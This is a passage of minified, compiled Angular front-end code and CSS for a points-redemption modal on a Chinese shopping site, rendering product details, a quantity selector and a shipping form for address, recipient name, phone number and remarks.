.exchange-box[_ngcontent-%COMP%]{font-size:13px}.integral-detail[_ngcontent-%COMP%]   .detail-right[_ngcontent-%COMP%]   .exchange-box[_ngcontent-%COMP%]   span.pl[_ngcontent-%COMP%]{display:block;height:22px;line-height:22px;padding-left:56px}.integral-detail[_ngcontent-%COMP%]   .detail-right[_ngcontent-%COMP%]   .exchange-box[_ngcontent-%COMP%]   span.pl[_ngcontent-%COMP%]   i[_ngcontent-%COMP%]{padding:0 16px;color:#333;font-size:14px}.integral-detail[_ngcontent-%COMP%]   .detail-right[_ngcontent-%COMP%]   .exchange-box[_ngcontent-%COMP%]   span.pr[_ngcontent-%COMP%]{display:inline-block;height:22px;line-height:22px;padding-left:56px}.integral-detail[_ngcontent-%COMP%]   .detail-right[_ngcontent-%COMP%]   .exchange-box[_ngcontent-%COMP%]   h3[_ngcontent-%COMP%]{overflow:hidden;width:100%}.integral-detail[_ngcontent-%COMP%]   .detail-right[_ngcontent-%COMP%]   .exchange-box[_ngcontent-%COMP%]   h3[_ngcontent-%COMP%]   *[_ngcontent-%COMP%]{float:left}.integral-detail[_ngcontent-%COMP%]   .detail-right[_ngcontent-%COMP%]   .exchange-box[_ngcontent-%COMP%]   h3[_ngcontent-%COMP%]   strong[_ngcontent-%COMP%]{color:#666;margin-left:10px;font-weight:700}.integral-detail[_ngcontent-%COMP%]   .detail-right[_ngcontent-%COMP%]   .exchange-box[_ngcontent-%COMP%]   .exchange-number[_ngcontent-%COMP%]{width:180px;height:22px;line-height:22px;border-radius:6px;margin-right:38px;color:#666}.integral-detail[_ngcontent-%COMP%]   .detail-right[_ngcontent-%COMP%]   .exchange-box[_ngcontent-%COMP%]   .exchange-number[_ngcontent-%COMP%]   span[_ngcontent-%COMP%]{float:left;width:40px;background:#f2f2f2;text-align:center;cursor:pointer}.integral-detail[_ngcontent-%COMP%]   .detail-right[_ngcontent-%COMP%]   .exchange-box[_ngcontent-%COMP%]   .exchange-number[_ngcontent-%COMP%]   span[_ngcontent-%COMP%]:first-child{border-radius:6px 0 0 6px}.integral-detail[_ngcontent-%COMP%]   .detail-right[_ngcontent-%COMP%]   .exchange-box[_ngcontent-%COMP%]   .exchange-number[_ngcontent-%COMP%]   span[_ngcontent-%COMP%]:last-child{border-radius:0 6px 6px 0}.integral-detail[_ngcontent-%COMP%]   .detail-right[_ngcontent-%COMP%]   .exchange-box[_ngcontent-%COMP%]   .exchange-number[_ngcontent-%COMP%]   input[_ngcontent-%COMP%]{float:left;width:98px;height:100%;padding:0;border:1px solid #eaeaea;text-align:center;color:#666}.integral-detail[_ngcontent-%COMP%]   .detail-right[_ngcontent-%COMP%]   .exchange-box[_ngcontent-%COMP%]   .ant-btn[_ngcontent-%COMP%]{float:right;margin-right:20px}.integral-detail[_ngcontent-%COMP%]   .detail-right[_ngcontent-%COMP%]   .ant-form-item[_ngcontent-%COMP%]{margin-top:10px;margin-bottom:0}.integral-detail[_ngcontent-%COMP%]   .detail-right[_ngcontent-%COMP%]   .ant-form-item[_ngcontent-%COMP%]   input[_ngcontent-%COMP%], .integral-detail[_ngcontent-%COMP%]   .detail-right[_ngcontent-%COMP%]   .ant-form-item[_ngcontent-%COMP%]   textarea[_ngcontent-%COMP%]{border-radius:4px;background-color:#f2f2f2;color:#666}.integral-detail[_ngcontent-%COMP%]   .close-x[_ngcontent-%COMP%]{width:28px;height:28px;position:absolute;right:20px;top:20px;background:url(/pcCJPB/images/jfsc/icon_close.png) center center/100% 100% no-repeat;cursor:pointer}  .detail-right .ant-form-item-label>label{color:#666}.ant-input-group[_ngcontent-%COMP%],   .detail-right .ant-cascader-picker{background:0 0;color:#666}[_nghost-%COMP%]     .ant-btn-lg{width:190px;height:50px;line-height:50px;margin-left:120px;background:#e09934!important;border:1px solid #e09934;margin-top:20px;color:#fff}"]],data:{}});function L(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,0,"img",[["alt",""]],[[8,"src",4]],null,null,null,null))],null,(function(n,l){n(l,0,0,l.component.goodData.smallimg)}))}function A(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,171,"div",[["class","integral-detail clearfix"]],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,0,"div",[["class","close-x"]],null,[[null,"click"]],(function(n,l,t){var e=!0;return"click"===l&&(e=!1!==n.component.closeModal()&&e),e}),null,null)),(n()(),e["\u0275eld"](2,0,null,null,7,"div",[["class","detail-left"]],null,null,null,null,null)),(n()(),e["\u0275eld"](3,0,null,null,2,"div",[["class","img-box"]],null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,L)),e["\u0275did"](5,16384,null,0,a.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275eld"](6,0,null,null,1,"h3",[],null,null,null,null,null)),(n()(),e["\u0275ted"](7,null,["",""])),(n()(),e["\u0275eld"](8,0,null,null,1,"div",[["class","descripte"]],null,null,null,null,null)),(n()(),e["\u0275ted"](9,null,["",""])),(n()(),e["\u0275eld"](10,0,null,null,161,"div",[["class","detail-right"]],null,null,null,null,null)),(n()(),e["\u0275eld"](11,0,null,null,1,"h2",[],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\u5546\u54c1\u5151\u6362\u4fe1\u606f"])),(n()(),e["\u0275eld"](13,0,null,null,8,"p",[["class","clearfix"]],null,null,null,null,null)),(n()(),e["\u0275eld"](14,0,null,null,3,"span",[],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\u5546\u54c1\u4ef7\u503c:"])),(n()(),e["\u0275eld"](16,0,null,null,1,"i",[],null,null,null,null,null)),(n()(),e["\u0275ted"](17,null,["",""])),(n()(),e["\u0275eld"](18,0,null,null,3,"span",[],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\u5151\u6362\u79ef\u5206:"])),(n()(),e["\u0275eld"](20,0,null,null,1,"i",[],null,null,null,null,null)),(n()(),e["\u0275ted"](21,null,["",""])),(n()(),e["\u0275eld"](22,0,null,null,18,"div",[["class","exchange-box clearfix"]],null,null,null,null,null)),(n()(),e["\u0275eld"](23,0,null,null,3,"span",[["class","pl"]],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\u53ef\u7528\u79ef\u5206:"])),(n()(),e["\u0275eld"](25,0,null,null,1,"i",[],null,null,null,null,null)),(n()(),e["\u0275ted"](26,null,["",""])),(n()(),e["\u0275eld"](27,0,null,null,1,"span",[["class","pr"]],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\u5151\u6362\u6570\u91cf:"])),(n()(),e["\u0275eld"](29,0,null,null,11,"div",[["class","exchange-number fr"]],null,null,null,null,null)),(n()(),e["\u0275eld"](30,0,null,null,1,"span",[["class","noselect"]],null,[[null,"click"]],(function(n,l,t){var e=!0;return"click"===l&&(e=!1!==n.component.changeNum(!1)&&e),e}),null,null)),(n()(),e["\u0275ted"](-1,null,["-"])),(n()(),e["\u0275eld"](32,0,null,null,6,"input",[["appLimitInput",""],["placeholder","\u8bf7\u8f93\u5165\u5151\u6362\u6570\u91cf"],["type","text"]],[[2,"ng-untouched",null],[2,"ng-touched",null],[2,"ng-pristine",null],[2,"ng-dirty",null],[2,"ng-valid",null],[2,"ng-invalid",null],[2,"ng-pending",null]],[[null,"ngModelChange"],[null,"input"],[null,"blur"],[null,"compositionstart"],[null,"compositionend"],[null,"change"]],(function(n,l,t){var o=!0,i=n.component;return"input"===l&&(o=!1!==e["\u0275nov"](n,33)._handleInput(t.target.value)&&o),"blur"===l&&(o=!1!==e["\u0275nov"](n,33).onTouched()&&o),"compositionstart"===l&&(o=!1!==e["\u0275nov"](n,33)._compositionStart()&&o),"compositionend"===l&&(o=!1!==e["\u0275nov"](n,33)._compositionEnd(t.target.value)&&o),"compositionstart"===l&&(o=!1!==e["\u0275nov"](n,38).onCompositionStart()&&o),"compositionend"===l&&(o=!1!==e["\u0275nov"](n,38).onCompositionEnd(t)&&o),"change"===l&&(o=!1!==e["\u0275nov"](n,38).onChange()&&o),"blur"===l&&(o=!1!==e["\u0275nov"](n,38).onBlur(t)&&o),"input"===l&&(o=!1!==e["\u0275nov"](n,38).onInput(t)&&o),"ngModelChange"===l&&(o=!1!==(i.goodNumber=t)&&o),o}),null,null)),e["\u0275did"](33,16384,null,0,m.d,[e.Renderer2,e.ElementRef,[2,m.a]],null,null),e["\u0275prd"](1024,null,m.n,(function(n){return[n]}),[m.d]),e["\u0275did"](35,671744,null,0,m.r,[[8,null],[8,null],[8,null],[6,m.n]],{model:[0,"model"]},{update:"ngModelChange"}),e["\u0275prd"](2048,null,m.o,null,[m.r]),e["\u0275did"](37,16384,null,0,m.p,[[4,m.o]],null,null),e["\u0275did"](38,16384,null,0,C.a,[e.ElementRef,m.o],{limitType:[0,"limitType"]},null),(n()(),e["\u0275eld"](39,0,null,null,1,"span",[["class","noselect"]],null,[[null,"click"]],(function(n,l,t){var e=!0;return"click"===l&&(e=!1!==n.component.changeNum(!0)&&e),e}),null,null)),(n()(),e["\u0275ted"](-1,null,["+"])),(n()(),e["\u0275eld"](41,0,null,null,125,"form",[["novalidate",""],["nz-form",""]],[[2,"ng-untouched",null],[2,"ng-touched",null],[2,"ng-pristine",null],[2,"ng-dirty",null],[2,"ng-valid",null],[2,"ng-invalid",null],[2,"ng-pending",null]],[[null,"submit"],[null,"reset"]],(function(n,l,t){var o=!0;return"submit"===l&&(o=!1!==e["\u0275nov"](n,46).onSubmit(t)&&o),"reset"===l&&(o=!1!==e["\u0275nov"](n,46).onReset()&&o),o}),null,null)),e["\u0275prd"](512,null,g.H,g.H,[e.RendererFactory2]),e["\u0275did"](43,1785856,null,1,v.b,[g.n,e.ElementRef,e.Renderer2,g.H],null,null),e["\u0275qud"](603979776,1,{nzFormLabelComponent:1}),e["\u0275did"](45,16384,null,0,m.y,[],null,null),e["\u0275did"](46,540672,null,0,m.i,[[8,null],[8,null]],{form:[0,"form"]},null),e["\u0275prd"](2048,null,m.c,null,[m.i]),e["\u0275did"](48,16384,null,0,m.q,[[4,m.c]],null,null),(n()(),e["\u0275eld"](49,0,null,null,19,"nz-form-item",[["nz-row",""]],[[2,"ant-form-item-with-help",null]],null,null,b.e,b.b)),e["\u0275prd"](512,null,g.H,g.H,[e.RendererFactory2]),e["\u0275did"](51,6012928,null,1,v.e,[e.ElementRef,e.Renderer2,g.H,O.b,e.NgZone,d.a,g.q,e.ChangeDetectorRef],null,null),e["\u0275qud"](603979776,2,{listOfNzFormExplainComponent:1}),e["\u0275did"](53,4931584,null,0,x.c,[e.ElementRef,e.Renderer2,g.H,O.b,e.NgZone,d.a,g.q],null,null),(n()(),e["\u0275eld"](54,0,null,0,3,"nz-form-label",[["nzSpan","5"]],null,null,null,b.f,b.c)),e["\u0275prd"](512,null,g.H,g.H,[e.RendererFactory2]),e["\u0275did"](56,4964352,[[1,4]],0,v.f,[g.H,e.ElementRef,[2,v.e],[2,x.c],e.Renderer2,e.ChangeDetectorRef],{nzSpan:[0,"nzSpan"]},null),(n()(),e["\u0275ted"](-1,0,["\u914d\u9001\u81f3"])),(n()(),e["\u0275eld"](58,0,null,0,10,"nz-form-control",[["nzErrorTip","\u8bf7\u586b\u5199\u8be6\u7ec6\u5730\u5740!"],["nzOffset","1"],["nzSpan","18"]],null,null,null,b.d,b.a)),e["\u0275prd"](512,null,g.H,g.H,[e.RendererFactory2]),e["\u0275did"](60,6012928,null,1,v.a,[g.H,e.ElementRef,[2,v.e],[2,x.c],e.ChangeDetectorRef,e.Renderer2],{nzSpan:[0,"nzSpan"],nzOffset:[1,"nzOffset"],nzErrorTip:[2,"nzErrorTip"]},null),e["\u0275qud"](603979776,3,{defaultValidateControl:0}),(n()(),e["\u0275eld"](62,0,null,0,6,"nz-cascader",[["formControlName","area"],["nzPlaceHolder","\u8bf7\u9009\u62e9\u914d\u9001\u5730\u5740"]],[[1,"tabIndex",0],[2,"ant-cascader-lg",null],[2,"ant-cascader-sm",null],[2,"ant-cascader-picker-disabled",null],[2,"ant-cascader-picker-open",null],[2,"ant-cascader-picker-with-value",null],[2,"ant-cascader-focused",null],[2,"ng-untouched",null],[2,"ng-touched",null],[2,"ng-pristine",null],[2,"ng-dirty",null],[2,"ng-valid",null],[2,"ng-invalid",null],[2,"ng-pending",null]],[[null,"keydown"],[null,"click"],[null,"mouseenter"],[null,"mouseleave"]],(function(n,l,t){var o=!0;return"keydown"===l&&(o=!1!==e["\u0275nov"](n,64).onKeyDown(t)&&o),"click"===l&&(o=!1!==e["\u0275nov"](n,64).onTriggerClick()&&o),"mouseenter"===l&&(o=!1!==e["\u0275nov"](n,64).onTriggerMouseEnter()&&o),"mouseleave"===l&&(o=!1!==e["\u0275nov"](n,64).onTriggerMouseLeave(t)&&o),o}),P.b,P.a)),e["\u0275prd"](131584,null,M.d,M.d,[]),e["\u0275did"](64,245760,null,0,M.a,[M.d,f.e,g.n,e.ChangeDetectorRef,e.ElementRef,e.Renderer2,[8,null]],{nzPlaceHolder:[0,"nzPlaceHolder"],nzOptions:[1,"nzOptions"]},null),e["\u0275prd"](1024,null,m.n,(function(n){return[n]}),[M.a]),e["\u0275did"](66,671744,null,0,m.h,[[3,m.c],[8,null],[8,null],[6,m.n],[2,m.x]],{name:[0,"name"]},null),e["\u0275prd"](2048,[[3,4]],m.o,null,[m.h]),e["\u0275did"](68,16384,null,0,m.p,[[4,m.o]],null,null),(n()(),e["\u0275eld"](69,0,null,null,23,"nz-form-item",[],[[2,"ant-form-item-with-help",null]],null,null,b.e,b.b)),e["\u0275prd"](512,null,g.H,g.H,[e.RendererFactory2]),e["\u0275did"](71,6012928,null,1,v.e,[e.ElementRef,e.Renderer2,g.H,O.b,e.NgZone,d.a,g.q,e.ChangeDetectorRef],null,null),e["\u0275qud"](603979776,4,{listOfNzFormExplainComponent:1}),(n()(),e["\u0275eld"](73,0,null,0,3,"nz-form-label",[["nzSpan","5"]],null,null,null,b.f,b.c)),e["\u0275prd"](512,null,g.H,g.H,[e.RendererFactory2]),e["\u0275did"](75,4964352,[[1,4]],0,v.f,[g.H,e.ElementRef,[2,v.e],[8,null],e.Renderer2,e.ChangeDetectorRef],{nzSpan:[0,"nzSpan"]},null),(n()(),e["\u0275ted"](-1,0,["\u8be6\u7ec6\u5730\u5740"])),(n()(),e["\u0275eld"](77,0,null,0,15,"nz-form-control",[["nzErrorTip","\u8bf7\u586b\u5199\u8be6\u7ec6\u5730\u5740!"],["nzOffset","1"],["nzSpan","18"]],null,null,null,b.d,b.a)),e["\u0275prd"](512,null,g.H,g.H,[e.RendererFactory2]),e["\u0275did"](79,6012928,null,1,v.a,[g.H,e.ElementRef,[2,v.e],[8,null],e.ChangeDetectorRef,e.Renderer2],{nzSpan:[0,"nzSpan"],nzOffset:[1,"nzOffset"],nzErrorTip:[2,"nzErrorTip"]},null),e["\u0275qud"](603979776,5,{defaultValidateControl:0}),(n()(),e["\u0275eld"](81,0,null,0,11,"nz-input-group",[],[[2,"ant-input-group-compact",null],[2,"ant-input-search-enter-button",null],[2,"ant-input-search",null],[2,"ant-input-search-sm",null],[2,"ant-input-affix-wrapper",null],[2,"ant-input-group-wrapper",null],[2,"ant-input-group",null],[2,"ant-input-group-lg",null],[2,"ant-input-group-wrapper-lg",null],[2,"ant-input-affix-wrapper-lg",null],[2,"ant-input-search-lg",null],[2,"ant-input-group-sm",null],[2,"ant-input-affix-wrapper-sm",null],[2,"ant-input-group-wrapper-sm",null]],null,null,z.b,z.a)),e["\u0275did"](82,1097728,null,1,_.b,[],null,null),e["\u0275qud"](603979776,6,{listOfNzInputDirective:1}),(n()(),e["\u0275eld"](84,0,null,0,8,"textarea",[["formControlName","address"],["maxlength","100"],["nz-input",""],["placeholder","\u5efa\u8bae\u60a8\u5982\u5b9e\u586b\u5199\u8be6\u7ec6\u6536\u8d27\u5730\u5740\uff0c\u4f8b\u5982\u8857\u9053\u540d\u79f0\uff0c\u95e8\u724c\u53f7\u7801\uff0c\u697c\u5c42\u548c\u623f\u95f4\u53f7\u7b49\u4fe1\u606f"],["rows","3"]],[[2,"ant-input-disabled",null],[2,"ant-input-lg",null],[2,"ant-input-sm",null],[1,"maxlength",0],[2,"ng-untouched",null],[2,"ng-touched",null],[2,"ng-pristine",null],[2,"ng-dirty",null],[2,"ng-valid",null],[2,"ng-invalid",null],[2,"ng-pending",null]],[[null,"input"],[null,"blur"],[null,"compositionstart"],[null,"compositionend"]],(function(n,l,t){var o=!0;return"input"===l&&(o=!1!==e["\u0275nov"](n,86)._handleInput(t.target.value)&&o),"blur"===l&&(o=!1!==e["\u0275nov"](n,86).onTouched()&&o),"compositionstart"===l&&(o=!1!==e["\u0275nov"](n,86)._compositionStart()&&o),"compositionend"===l&&(o=!1!==e["\u0275nov"](n,86)._compositionEnd(t.target.value)&&o),o}),null,null)),e["\u0275did"](85,16384,[[6,4]],0,_.a,[e.Renderer2,e.ElementRef],null,null),e["\u0275did"](86,16384,null,0,m.d,[e.Renderer2,e.ElementRef,[2,m.a]],null,null),e["\u0275did"](87,540672,null,0,m.k,[],{maxlength:[0,"maxlength"]},null),e["\u0275prd"](1024,null,m.m,(function(n){return[n]}),[m.k]),e["\u0275prd"](1024,null,m.n,(function(n){return[n]}),[m.d]),e["\u0275did"](90,671744,null,0,m.h,[[3,m.c],[6,m.m],[8,null],[6,m.n],[2,m.x]],{name:[0,"name"]},null),e["\u0275prd"](2048,[[5,4]],m.o,null,[m.h]),e["\u0275did"](92,16384,null,0,m.p,[[4,m.o]],null,null),(n()(),e["\u0275eld"](93,0,null,null,24,"nz-form-item",[],[[2,"ant-form-item-with-help",null]],null,null,b.e,b.b)),e["\u0275prd"](512,null,g.H,g.H,[e.RendererFactory2]),e["\u0275did"](95,6012928,null,1,v.e,[e.ElementRef,e.Renderer2,g.H,O.b,e.NgZone,d.a,g.q,e.ChangeDetectorRef],null,null),e["\u0275qud"](603979776,7,{listOfNzFormExplainComponent:1}),(n()(),e["\u0275eld"](97,0,null,0,3,"nz-form-label",[["nzSpan","5"]],null,null,null,b.f,b.c)),e["\u0275prd"](512,null,g.H,g.H,[e.RendererFactory2]),e["\u0275did"](99,4964352,[[1,4]],0,v.f,[g.H,e.ElementRef,[2,v.e],[8,null],e.Renderer2,e.ChangeDetectorRef],{nzSpan:[0,"nzSpan"]},null),(n()(),e["\u0275ted"](-1,0,["\u59d3\u540d"])),(n()(),e["\u0275eld"](101,0,null,0,16,"nz-form-control",[["nzErrorTip","\u8bf7\u586b\u5199\u6536\u8d27\u4eba\u59d3\u540d!"],["nzOffset","1"],["nzSpan","18"]],null,null,null,b.d,b.a)),e["\u0275prd"](512,null,g.H,g.H,[e.RendererFactory2]),e["\u0275did"](103,6012928,null,1,v.a,[g.H,e.ElementRef,[2,v.e],[8,null],e.ChangeDetectorRef,e.Renderer2],{nzSpan:[0,"nzSpan"],nzOffset:[1,"nzOffset"],nzErrorTip:[2,"nzErrorTip"]},null),e["\u0275qud"](603979776,8,{defaultValidateControl:0}),(n()(),e["\u0275eld"](105,0,null,0,12,"nz-input-group",[],[[2,"ant-input-group-compact",null],[2,"ant-input-search-enter-button",null],[2,"ant-input-search",null],[2,"ant-input-search-sm",null],[2,"ant-input-affix-wrapper",null],[2,"ant-input-group-wrapper",null],[2,"ant-input-group",null],[2,"ant-input-group-lg",null],[2,"ant-input-group-wrapper-lg",null],[2,"ant-input-affix-wrapper-lg",null],[2,"ant-input-search-lg",null],[2,"ant-input-group-sm",null],[2,"ant-input-affix-wrapper-sm",null],[2,"ant-input-group-wrapper-sm",null]],null,null,z.b,z.a)),e["\u0275did"](106,1097728,null,1,_.b,[],null,null),e["\u0275qud"](603979776,9,{listOfNzInputDirective:1}),(n()(),e["\u0275eld"](108,0,null,0,9,"input",[["appLimitInput",""],["formControlName","receiver"],["maxlength","15"],["nz-input",""],["placeholder","\u8bf7\u586b\u5199\u6536\u8d27\u4eba\u59d3\u540d"]],[[2,"ant-input-disabled",null],[2,"ant-input-lg",null],[2,"ant-input-sm",null],[1,"maxlength",0],[2,"ng-untouched",null],[2,"ng-touched",null],[2,"ng-pristine",null],[2,"ng-dirty",null],[2,"ng-valid",null],[2,"ng-invalid",null],[2,"ng-pending",null]],[[null,"input"],[null,"blur"],[null,"compositionstart"],[null,"compositionend"],[null,"change"]],(function(n,l,t){var o=!0;return"input"===l&&(o=!1!==e["\u0275nov"](n,110)._handleInput(t.target.value)&&o),"blur"===l&&(o=!1!==e["\u0275nov"](n,110).onTouched()&&o),"compositionstart"===l&&(o=!1!==e["\u0275nov"](n,110)._compositionStart()&&o),"compositionend"===l&&(o=!1!==e["\u0275nov"](n,110)._compositionEnd(t.target.value)&&o),"compositionstart"===l&&(o=!1!==e["\u0275nov"](n,117).onCompositionStart()&&o),"compositionend"===l&&(o=!1!==e["\u0275nov"](n,117).onCompositionEnd(t)&&o),"change"===l&&(o=!1!==e["\u0275nov"](n,117).onChange()&&o),"blur"===l&&(o=!1!==e["\u0275nov"](n,117).onBlur(t)&&o),"input"===l&&(o=!1!==e["\u0275nov"](n,117).onInput(t)&&o),o}),null,null)),e["\u0275did"](109,16384,[[9,4]],0,_.a,[e.Renderer2,e.ElementRef],null,null),e["\u0275did"](110,16384,null,0,m.d,[e.Renderer2,e.ElementRef,[2,m.a]],null,null),e["\u0275did"](111,540672,null,0,m.k,[],{maxlength:[0,"maxlength"]},null),e["\u0275prd"](1024,null,m.m,(function(n){return[n]}),[m.k]),e["\u0275prd"](1024,null,m.n,(function(n){return[n]}),[m.d]),e["\u0275did"](114,671744,null,0,m.h,[[3,m.c],[6,m.m],[8,null],[6,m.n],[2,m.x]],{name:[0,"name"]},null),e["\u0275prd"](2048,[[8,4]],m.o,null,[m.h]),e["\u0275did"](116,16384,null,0,m.p,[[4,m.o]],null,null),e["\u0275did"](117,16384,null,0,C.a,[e.ElementRef,m.o],{limitType:[0,"limitType"]},null),(n()(),e["\u0275eld"](118,0,null,null,24,"nz-form-item",[],[[2,"ant-form-item-with-help",null]],null,null,b.e,b.b)),e["\u0275prd"](512,null,g.H,g.H,[e.RendererFactory2]),e["\u0275did"](120,6012928,null,1,v.e,[e.ElementRef,e.Renderer2,g.H,O.b,e.NgZone,d.a,g.q,e.ChangeDetectorRef],null,null),e["\u0275qud"](603979776,10,{listOfNzFormExplainComponent:1}),(n()(),e["\u0275eld"](122,0,null,0,3,"nz-form-label",[["nzSpan","5"]],null,null,null,b.f,b.c)),e["\u0275prd"](512,null,g.H,g.H,[e.RendererFactory2]),e["\u0275did"](124,4964352,[[1,4]],0,v.f,[g.H,e.ElementRef,[2,v.e],[8,null],e.Renderer2,e.ChangeDetectorRef],{nzSpan:[0,"nzSpan"]},null),(n()(),e["\u0275ted"](-1,0,["\u624b\u673a\u53f7\u7801"])),(n()(),e["\u0275eld"](126,0,null,0,16,"nz-form-control",[["nzErrorTip","\u8bf7\u586b\u5199\u771f\u5b9e\u7684\u624b\u673a\u53f7\u7801!"],["nzOffset","1"],["nzSpan","18"]],null,null,null,b.d,b.a)),e["\u0275prd"](512,null,g.H,g.H,[e.RendererFactory2]),e["\u0275did"](128,6012928,null,1,v.a,[g.H,e.ElementRef,[2,v.e],[8,null],e.ChangeDetectorRef,e.Renderer2],{nzSpan:[0,"nzSpan"],nzOffset:[1,"nzOffset"],nzErrorTip:[2,"nzErrorTip"]},null),e["\u0275qud"](603979776,11,{defaultValidateControl:0}),(n()(),e["\u0275eld"](130,0,null,0,12,"nz-input-group",[],[[2,"ant-input-group-compact",null],[2,"ant-input-search-enter-button",null],[2,"ant-input-search",null],[2,"ant-input-search-sm",null],[2,"ant-input-affix-wrapper",null],[2,"ant-input-group-wrapper",null],[2,"ant-input-group",null],[2,"ant-input-group-lg",null],[2,"ant-input-group-wrapper-lg",null],[2,"ant-input-affix-wrapper-lg",null],[2,"ant-input-search-lg",null],[2,"ant-input-group-sm",null],[2,"ant-input-affix-wrapper-sm",null],[2,"ant-input-group-wrapper-sm",null]],null,null,z.b,z.a)),e["\u0275did"](131,1097728,null,1,_.b,[],null,null),e["\u0275qud"](603979776,12,{listOfNzInputDirective:1}),(n()(),e["\u0275eld"](133,0,null,0,9,"input",[["appLimitInput",""],["formControlName","phoneNum"],["maxlength","11"],["nz-input",""],["placeholder","\u8bf7\u586b\u5199\u771f\u5b9e\u7684\u624b\u673a\u53f7\u7801"]],[[2,"ant-input-disabled",null],[2,"ant-input-lg",null],[2,"ant-input-sm",null],[1,"maxlength",0],[2,"ng-untouched",null],[2,"ng-touched",null],[2,"ng-pristine",null],[2,"ng-dirty",null],[2,"ng-valid",null],[2,"ng-invalid",null],[2,"ng-pending",null]],[[null,"input"],[null,"blur"],[null,"compositionstart"],[null,"compositionend"],[null,"change"]],(function(n,l,t){var o=!0;return"input"===l&&(o=!1!==e["\u0275nov"](n,135)._handleInput(t.target.value)&&o),"blur"===l&&(o=!1!==e["\u0275nov"](n,135).onTouched()&&o),"compositionstart"===l&&(o=!1!==e["\u0275nov"](n,135)._compositionStart()&&o),"compositionend"===l&&(o=!1!==e["\u0275nov"](n,135)._compositionEnd(t.target.value)&&o),"compositionstart"===l&&(o=!1!==e["\u0275nov"](n,142).onCompositionStart()&&o),"compositionend"===l&&(o=!1!==e["\u0275nov"](n,142).onCompositionEnd(t)&&o),"change"===l&&(o=!1!==e["\u0275nov"](n,142).onChange()&&o),"blur"===l&&(o=!1!==e["\u0275nov"](n,142).onBlur(t)&&o),"input"===l&&(o=!1!==e["\u0275nov"](n,142).onInput(t)&&o),o}),null,null)),e["\u0275did"](134,16384,[[12,4]],0,_.a,[e.Renderer2,e.ElementRef],null,null),e["\u0275did"](135,16384,null,0,m.d,[e.Renderer2,e.ElementRef,[2,m.a]],null,null),e["\u0275did"](136,540672,null,0,m.k,[],{maxlength:[0,"maxlength"]},null),e["\u0275prd"](1024,null,m.m,(function(n){return[n]}),[m.k]),e["\u0275prd"](1024,null,m.n,(function(n){return[n]}),[m.d]),e["\u0275did"](139,671744,null,0,m.h,[[3,m.c],[6,m.m],[8,null],[6,m.n],[2,m.x]],{name:[0,"name"]},null),e["\u0275prd"](2048,[[11,4]],m.o,null,[m.h]),e["\u0275did"](141,16384,null,0,m.p,[[4,m.o]],null,null),e["\u0275did"](142,16384,null,0,C.a,[e.ElementRef,m.o],{limitType:[0,"limitType"]},null),(n()(),e["\u0275eld"](143,0,null,null,23,"nz-form-item",[],[[2,"ant-form-item-with-help",null]],null,null,b.e,b.b)),e["\u0275prd"](512,null,g.H,g.H,[e.RendererFactory2]),e["\u0275did"](145,6012928,null,1,v.e,[e.ElementRef,e.Renderer2,g.H,O.b,e.NgZone,d.a,g.q,e.ChangeDetectorRef],null,null),e["\u0275qud"](603979776,13,{listOfNzFormExplainComponent:1}),(n()(),e["\u0275eld"](147,0,null,0,3,"nz-form-label",[["nzSpan","5"]],null,null,null,b.f,b.c)),e["\u0275prd"](512,null,g.H,g.H,[e.RendererFactory2]),e["\u0275did"](149,4964352,[[1,4]],0,v.f,[g.H,e.ElementRef,[2,v.e],[8,null],e.Renderer2,e.ChangeDetectorRef],{nzSpan:[0,"nzSpan"]},null),(n()(),e["\u0275ted"](-1,0,["\u5907\u6ce8"])),(n()(),e["\u0275eld"](151,0,null,0,15,"nz-form-control",[["nzOffset","1"],["nzSpan","18"]],null,null,null,b.d,b.a)),e["\u0275prd"](512,null,g.H,g.H,[e.RendererFactory2]),e["\u0275did"](153,6012928,null,1,v.a,[g.H,e.ElementRef,[2,v.e],[8,null],e.ChangeDetectorRef,e.Renderer2],{nzSpan:[0,"nzSpan"],nzOffset:[1,"nzOffset"]},null),e["\u0275qud"](603979776,14,{defaultValidateControl:0}),(n()(),e["\u0275eld"](155,0,null,0,11,"nz-input-group",[],[[2,"ant-input-group-compact",null],[2,"ant-input-search-enter-button",null],[2,"ant-input-search",null],[2,"ant-input-search-sm",null],[2,"ant-input-affix-wrapper",null],[2,"ant-input-group-wrapper",null],[2,"ant-input-group",null],[2,"ant-input-group-lg",null],[2,"ant-input-group-wrapper-lg",null],[2,"ant-input-affix-wrapper-lg",null],[2,"ant-input-search-lg",null],[2,"ant-input-group-sm",null],[2,"ant-input-affix-wrapper-sm",null],[2,"ant-input-group-wrapper-sm",null]],null,null,z.b,z.a)),e["\u0275did"](156,1097728,null,1,_.b,[],null,null),e["\u0275qud"](603979776,15,{listOfNzInputDirective:1}),(n()(),e["\u0275eld"](158,0,null,0,8,"textarea",[["formControlName","mark"],["maxlength","200"],["nz-input",""],["placeholder","\u8bf7\u586b\u5199\u5907\u6ce8\u4fe1\u606f"],["rows","3"]],[[2,"ant-input-disabled",null],[2,"ant-input-lg",null],[2,"ant-input-sm",null],[1,"maxlength",0],[2,"ng-untouched",null],[2,"ng-touched",null],[2,"ng-pristine",null],[2,"ng-dirty",null],[2,"ng-valid",null],[2,"ng-invalid",null],[2,"ng-pending",null]],[[null,"input"],[null,"blur"],[null,"compositionstart"],[null,"compositionend"]],(function(n,l,t){var 